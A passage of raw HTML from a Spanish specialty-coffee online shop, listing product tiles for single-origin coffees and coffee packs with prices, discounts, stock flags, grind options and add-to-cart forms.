                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-brazil-single-atmans-coffee.html">Single, BRAZIL</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.8">13,80 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Brazil Single
 
Recomendado: Espresso
Origen:  Brazil
Variedad: Yellow Catuai
Proceso:  Natural
Productor:  Jose Rezende...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="579" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="29" class="quantity_product quantity_product_579" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_579" name="minimal_quantity">
		<input type="hidden" value="10995" class="id_product_attribute id_product_attribute_579" name="id_product_attribute">
		<input type="hidden" value="579" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_579" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_579" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="209" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/pack-cafe-en-grano-full-gas-2x250gr-de-sprint-etiopia-wattios.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1369-home_default/pack-cafe-en-grano-full-gas-2x250gr-de-sprint-etiopia-wattios.jpg"
		alt = "Café de Especialidad - Full Gas - Pack 2x250gr de Sprint - Etiopia"
		data-full-size-image-url = "https://cafegourmet.es/1369-large_default/pack-cafe-en-grano-full-gas-2x250gr-de-sprint-etiopia-wattios.jpg"
	  >
	  		<span class="product-additional" data-idproduct="209"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-3,70 €</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="209" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="209" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="209">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/pack-cafe-en-grano-full-gas-2x250gr-de-sprint-etiopia-wattios.html">Full Gas - Pack 2x250gr de...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Precio regular</span>
        <span class="regular-price">25,80 €</span>
                  <span class="discount-amount discount-product">-3,70 €</span>
              
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="22.1">22,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack Café en grano Full Gas
Si quieres ir a tope, éste es tu pack! No pierdas ni un segundo y sal ahí fuera a darlo todo! #FULLGASS, te atreves?...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="209" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="49" class="quantity_product quantity_product_209" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_209" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_209" name="id_product_attribute">
		<input type="hidden" value="209" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_209" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_209" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="564" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-filtro-barista-pro-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1887-home_default/pack-cafe-filtro-barista-pro-sensorial.jpg"
		alt = "Pack Café Barista Pro - Filtro - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1887-large_default/pack-cafe-filtro-barista-pro-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="564"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-3,05 €</li>
  	<li class="product-flag pack">Pack</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="564" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="564" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="564">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-filtro-barista-pro-sensorial.html">Pack Barista Pro Café...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Precio regular</span>
        <span class="regular-price">39,00 €</span>
                  <span class="discount-amount discount-product">-3,05 €</span>
              
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="35.95">35,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack café Filtro Barista Pro Sensorial
El Pack Barista Pro Café Filtro es ideal para los amantes del café que buscan perfeccionar su técnica. Esta...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="564" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_564" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_564" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_564" name="id_product_attribute">
		<input type="hidden" value="564" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_564" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_564" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="542" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-con-leche-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1967-home_default/pack-cafe-con-leche-sensorial.jpg"
		alt = "Pack Café con Leche - Sensorial"
		data-full-size-image-url = "https://cafegourmet.es/1967-large_default/pack-cafe-con-leche-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="542"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-3,95 €</li>
  	<li class="product-flag pack">Pack</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="542" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="542" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="542">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-con-leche-sensorial.html">Pack Café con Leche -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Precio regular</span>
        <span class="regular-price">42,90 €</span>
                  <span class="discount-amount discount-product">-3,95 €</span>
              
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.95">38,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack café con leche Sensorial
Este pack de cafés de especialidad es perfecto para disfrutar con leche. ¡Prepara tu café con leche favorito con...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="542" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_542" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_542" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_542" name="id_product_attribute">
		<input type="hidden" value="542" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_542" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_542" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="602" data-id-product-attribute="13263" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/etiopia/cafe-de-especialidad-de-etiopia-kossa-floco.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1993-home_default/cafe-de-especialidad-de-etiopia-kossa-floco.jpg"
		alt = "Café de especialidad de Etiopía - Goititi - Floco Coffee"
		data-full-size-image-url = "https://cafegourmet.es/1993-large_default/cafe-de-especialidad-de-etiopia-kossa-floco.jpg"
	  >
	  		<span class="product-additional" data-idproduct="602"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="602" data-id-product-attribute="13263" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="602" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="602">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/etiopia/cafe-de-especialidad-de-etiopia-kossa-floco.html">KOSSA - Etiopía</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.1">12,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de ETIOPÍA KOSSA
 
Altura: 1.900 - 2.200 msnm
Productor: Pequeños agricultores de la zona
Variedad: Heriloom
Proceso: Natural...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="602" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_602" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_602" name="minimal_quantity">
		<input type="hidden" value="13263" class="id_product_attribute id_product_attribute_602" name="id_product_attribute">
		<input type="hidden" value="602" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_602" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_602 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="563" data-id-product-attribute="9959" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-tres-milagros-red-bourbon-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1885-home_default/cafe-de-especialidad-de-costa-rica-tres-milagros-red-bourbon-sensorial.jpg"
		alt = "Café de especialidad Tres Milagros Red Bourbon  - Costa Rica - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1885-large_default/cafe-de-especialidad-de-costa-rica-tres-milagros-red-bourbon-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="563"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="563" data-id-product-attribute="9959" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="563" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="563">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-tres-milagros-red-bourbon-sensorial.html">Tres Milagros Red Bourbon -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15">15,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COSTA RICA Tres milagros Red Bourbon
Nuestro café de Costa Rica es una verdadera joya de la finca Tres Milagros. Este café...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="563" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_563" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_563" name="minimal_quantity">
		<input type="hidden" value="9959" class="id_product_attribute id_product_attribute_563" name="id_product_attribute">
		<input type="hidden" value="563" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_563" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_563 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="562" data-id-product-attribute="9954" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-cherry-madness-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1883-home_default/cafe-de-especialidad-de-colombia-cherry-madness-sensorial.jpg"
		alt = "Café de especialidad de COLOMBIA - Cherry Madness - Sensorial - Café Gourmet"
